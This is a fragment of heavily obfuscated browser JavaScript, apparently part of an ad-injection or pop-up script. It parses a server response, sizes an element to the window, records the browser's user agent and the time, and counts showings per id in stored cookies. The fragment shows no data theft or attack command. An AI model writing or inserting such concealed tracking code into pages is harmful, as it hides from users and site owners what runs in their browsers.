_0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;